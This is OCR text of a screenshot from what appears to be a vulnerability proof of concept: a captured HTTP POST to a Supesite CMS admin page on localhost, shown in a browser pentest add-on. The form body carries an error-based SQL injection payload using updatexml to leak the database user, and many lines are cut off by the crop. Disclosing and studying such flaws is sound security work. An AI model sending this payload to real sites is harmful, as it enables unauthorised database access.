 Load URL
http://127.0.0.1/dan/supesite/cp.php?ac=news
Split URL
Execute
Enable Post data
Enable Referrer
社区门户
Supesite
首页
资讯
排行榜
信息提示
进行的操作完成了
确定
Live HTTP Replay
POST
http://127.0.0.1/dan/su
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows
Accept: text/html,application/xht
Accept-Language: zh-cn,zh;q=0.8,e
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/dan/sup
Cookie: supeSpaceWordFunc=;
_refer=http%253A%252F%252F127.0.0
cn9_guest_truename=xiaoyu; cn9_gu
cn9_guest_qq=; cn9_guest_company=
Send POST Content ?
\x8f\x90
\r\n
-----------------------------4118
Content-Disposition: form-data;
\r\n
\r\n
-----------------------------4118
Content-Disposition: form-data;
\r\n
'|updatexml(1,concat(1,user()),1
-----------------------------4118
Content-Length: 1571